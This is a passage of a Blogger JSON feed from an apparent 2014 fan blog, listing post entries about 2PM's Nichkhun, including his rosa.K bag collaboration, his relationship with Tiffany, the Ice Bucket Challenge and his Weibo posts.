Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html","title":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmYwYASbiC1oC3SYfa3hs4iVO5Sn2FpapW3syOs9k_G2C-3CHTzMx8BOKl5JATwkV102G-d3eEdscqr0Z4m9OYnlX8GUND8kwPI2tUop4PKl6WIIBhaRIXl95NHRpEUILosIfSJQEDOlF\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4921231887331267244"},"published":{"$t":"2014-09-15T15:14:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] 2PM Nichkhun @ Brave Heart (勇敢的心) "},"summary":{"type":"text","$t":"Source: jasminnatSource: jasminnatSource: jasminnatSource: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4921231887331267244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-nichkhun-brave-heart.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4921231887331267244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4921231887331267244"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-nichkhun-brave-heart.html","title":"[Teaser] 2PM Nichkhun @ Brave Heart (勇敢的心) "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zU0fJwfxUtU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5661429144401570471"},"published":{"$t":"2014-09-15T10:20:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.413-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun reveals he hasn\u0026#39;t been able to see Tiffany much because they\u0026#39;re both busy"},"summary":{"type":"text","$t":"2PM's Nichkhun talked about dating Girls' Generation's Tiffany!2PM had an interview with Star News, and the topic of his relationship came up. He revealed, \"We're doing well. But we're so busy that it's been a while since we saw each other's face. I think the last time we saw each other was early August.\"On his relationship, the members added, \"The relationship had no adverse effects on the group"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5661429144401570471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-reveals-he-hasn-been.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5661429144401570471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5661429144401570471"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-reveals-he-hasn-been.html","title":"[News] 2PM\u0026#39;s Nichkhun reveals he hasn\u0026#39;t been able to see Tiffany much because they\u0026#39;re both busy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2FmXEi4imonEUWBXgebPBxlHr9FzmDF5Cj_JzSfr-GoXo6qIOU_GLBOYG-ICjpRbitVgW_zSu3uemAqRN7uuoCdphE0SiaB9a9Bg4M1q-C1zX3dQT90mMn7ip4AcUCS87iQOhYlBa4D5\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4471081445746348819"},"published":{"$t":"2014-09-15T10:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.469-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun indirectly mentions Tiffany in a tweet?"},"summary":{"type":"text","$t":"2PM's Nichkhun might have indirectly mentioned his girlfriend, Girls' Generation's Tiffany, in a sweet tweet!Nichkhun held a 'crazy' fan talk on his Twitter on the 15th during which a fan asked Nichkhun, \"what does pink mean to you\", and Nichkhun replied, \"the most beautiful color~ = ].\"Fans quickly caught on that the question was referring to Tiffany, whose favorite color is pink, and the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4471081445746348819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-indirectly-mentions.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4471081445746348819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4471081445746348819"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-indirectly-mentions.html","title":"[News] 2PM\u0026#39;s Nichkhun indirectly mentions Tiffany in a tweet?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj0L3wdObVILrskmFVXtGF0jE5unWbaxX5I-joJifMP_vBLTin0_eoYUy80fAHKo3mjVR3zmb_RDOjsChFLxl0TGhb1RNkEu9wIy9qZZmZRp_xKZ7YHKy_ERTI3CfxXInZm5z6hJ3pa2PA\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4314176176941396853"},"published":{"$t":"2014-08-28T10:24:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:46.797-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"},"summary":{"type":"text","$t":"@taeccool:Are they crazy? @Khunnie0624 @0430yes\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4314176176941396853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPcvkfF80Q1pJKq-Ox0UOh2lB2qHOhxY9E9jGQvBv61ocago8lCSiFOvCsuvNgG9GW0lP5QOx9KX059bgQMrJD3CI7U-9hM9zM8oTiznVoKuBdPjYlpZWhu8HK6Cq6W5GnnSgM21gF_Ul\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5917132717805257355"},"published":{"$t":"2014-08-27T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.030-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun says he\u0026#39;s happy and discusses new line of bags with \u0026#39;rosa.K\u0026#39; on \u0026#39;One Night of TV Entertainment\u0026#39;"},"summary":{"type":"text","$t":"2PM's Nichkhun wittily avoided indirect questions about his girlfriend Girls' Generation's Tiffany during his interview with SBS' 'One Night of TV Entertainment'.The 'One Night of TV Entertainment' reporter met with him at the showcase for the launch of his collaboration line of bags with 'rosa.K'. When asked how he's been, Nichkhun responded, \"I am filming a drama in China.\" The reporter then "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5917132717805257355\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-says-he-happy-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5917132717805257355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5917132717805257355"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-says-he-happy-and.html","title":"[News] 2PM\u0026#39;s Nichkhun says he\u0026#39;s happy and discusses new line of bags with \u0026#39;rosa.K\u0026#39; on \u0026#39;One Night of TV Entertainment\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmE0Rrr72KoclgwEi4j3jVI8re8fqQR7gCa3eMTkZBZLf2LZ7g5uLPYJcMw-3xtSSTuoWWHrMpSMkEI6vSxuFe11cycma1tNqYXkMXAaS37gv5m-U65Av5JVaHyFp7mDMSLN-ZM8KK0IeZ\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-734145529576247966"},"published":{"$t":"2014-08-27T08:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun and \u0026#39;rosa.K\u0026#39; celebrate the launch of their collaboration line of bags"},"summary":{"type":"text","$t":"2PM's Nichkhun celebrated the launch of his collaboration line of bags with 'rosa.K' at the brand's showcase!The showcase was held at Lotte Hotel World's Crystal Ballroom in Jamsil, Seoul on August 26. Approximately 200 people attended the exclusive event including 2AM's Jo Kwon and Jinwoon, Sunmi, miss A's Fei and Jia, DJ DOC's Kim Chang Ryul, Park Ji Yoon, Eric Nam, Kim Tae Hoon, Park Joo Hyung"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/734145529576247966\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-and-celebrate-launch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/734145529576247966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/734145529576247966"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-and-celebrate-launch.html","title":"[News] 2PM\u0026#39;s Nichkhun and \u0026#39;rosa.K\u0026#39; celebrate the launch of their collaboration line of bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ju7rYFrCydVzuq7uBRMBvbj_V6uUdiH8Pi-945rnfQBs0R-Td5WqQcW_ZenTV04cx8mZxYwCKy3BpczptQwWXOdQW2cdtfWO9Qe8ohOU9BzwaCVvwn52o5MoyXeBCfydLw32VHRZcxpr\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4720814707782998442"},"published":{"$t":"2014-08-26T09:57:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Launches His Bag Collection in Collaboration with rosa.K"},"summary":{"type":"text","$t":"2PM member Nichkhun has ventured out to the world of fashion by launching his very own bag line under accessory brand rosa.K.On August 26, numerous celebrities gathered under the same roof to celebrate the launch of Nichkhun’s line at the Lotte Hotel located in Jamsil, Seoul. Despite this being Nichkhun’s debut collection as a fashion designer, rosa.K expressed their satisfaction with the turnout"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4720814707782998442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-launches-his-bag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4720814707782998442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4720814707782998442"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-launches-his-bag.html","title":"[News] 2PM’s Nichkhun Launches His Bag Collection in Collaboration with rosa.K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_5YTdqYRB8NEcscZCu-hyHiM8NxuCSsESGhZ_xDrpg9TAasPQlz5sScCC-JvlyuRmIpJ_tCIpbN5WuPmLASX0uxaM62ryUGJ-5L62tc5VFvJU5h4E5tl1rpW0UudrTfr7gMOxnrP2P3y\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2923426358296532650"},"published":{"$t":"2014-08-21T09:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.362-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun Passes On Ice Bucket Challenge, Opts To Donate"},"summary":{"type":"text","$t":"While a lot of people are having fun raising awarenss for ALS with the Ice Bucket Challenge, 2PM's Nichkhun has a lot to say on the matter.Many idols have jumped on the bandwagon of the Challenge to pour ice\/ice water on themselves and pay-it-forward by tagging other people. The challenge is supposed to lead to people either donating $10 to an ALS charity if they fulfill the challenge within 24 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2923426358296532650\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-passes-on-ice-bucket.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2923426358296532650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2923426358296532650"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-passes-on-ice-bucket.html","title":"[News] 2PM\u0026#39;s Nichkhun Passes On Ice Bucket Challenge, Opts To Donate"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9ZTIi48SSYau6KmhBXmlJKCz9I2waOGUx9gLaOlGDVWvROYgXq_Occd16fDSnwVUd1BT4_sOcI8ak_V_XynhgeH79alcvKgngI9XCMqcIkW5kJShyphenhyphenRqaX4jXKeiMG9C5sUo1xCMMGjDr5\/s72-c\/nichkhun.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8070689738972663633"},"published":{"$t":"2014-08-20T09:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.413-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Hands with ‘rosa.K’ to Launch New Line of Bags"},"summary":{"type":"text","$t":"Promoting actively across Asia as a singer and an actor, 2PM’s Nichkhun has joined hands with contemporary classic fashion brand ‘rosa.K’ to launch a new collaboration line.Having keen interest in bags, as a fashionable and practical item, Nichkhun designed the collaboration line along with rosa. K to incorporate his soft and trendy fashion sense.For the launching of rosa.K and Nichkhun’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8070689738972663633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-joins-hands-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8070689738972663633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8070689738972663633"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-joins-hands-with.html","title":"[News] 2PM’s Nichkhun Joins Hands with ‘rosa.K’ to Launch New Line of Bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ggnPz7HcORPsjCGx0OLpqvlH99A4U5y7m5GEjo63a2gHBzLDIMo0XSS28G5kSme3O8HfepB5wiKJq1be4bttOUuWazv7nCxwcDrOyZ9hJgp1VmU4-TIlYw5tmU6JMyTLWzd5p71Odx0s\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-606384210976173437"},"published":{"$t":"2014-08-20T08:31:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.434-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun teams up with \u0026#39;rosa.K\u0026#39; for a collaboration line of bags"},"summary":{"type":"text","$t":"2PM's Nichkhun teamed up with contemporary classic fashion brand 'rosa.K' for a collaboration line of bags!Nichkhun will attend 'rosa.K's showcase at Lotte Hotel World's Crystal Ballroom in Jamsil, Seoul on August 26 where he will introduce his collaboration line with the brand. The 2PM member will also make an appearance at the 'rosa.K' pop-up store in the Lotte Department Store in Jamsil.The '"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/606384210976173437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-teams-up-with-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/606384210976173437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/606384210976173437"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-teams-up-with-for.html","title":"[News] 2PM\u0026#39;s Nichkhun teams up with \u0026#39;rosa.K\u0026#39; for a collaboration line of bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSVfPCKELdstMriWhH8SmbSzPU2ctVNy_6jrO4DGs_ZLkJP0mLSs9qv43HhC8tTu-VM56Ct-rJorXB3k7IPep2FLWoqVHVvutCn_hRnUYM80bqlJtcTmL-np-BLXaKFyASxN3IFQuy-u1B\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6318734104935985531"},"published":{"$t":"2014-08-16T11:57:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.873-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."},"summary":{"type":"text","$t":"weibo.com\/lixinyue:Khun,Thank U for the lunch ！！！~~so sweet of your fans~[clap][clap][clap]I'd like to say:Gen Zhe kun ge you rou chi!![smile][smile][smile]\u0026nbsp;@2PMNichkhun"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6318734104935985531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html","title":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyRfwQeR4QSOe4QEpmGdS1sXVS6p4Qovn55h1kvt6wZohGVzUKnri04RwnSR3qA4JEOk9z-Z9dgL7CWxCht8mC5XkWQSxkgxmJv4dn6lkvzjZ575uEoiQW74WLyGfpinho8woVpgBl8W2Q\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6281778632231712390"},"published":{"$t":"2014-08-16T11:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.918-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Lunch with 2PM Nichkhun!"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Thanks everyone~~^^ the filming crew, all artistes \u0026amp; myself felt blessed.\u0026nbsp;Lunch is really yummy! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6281778632231712390\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html#comment-form","title":"0 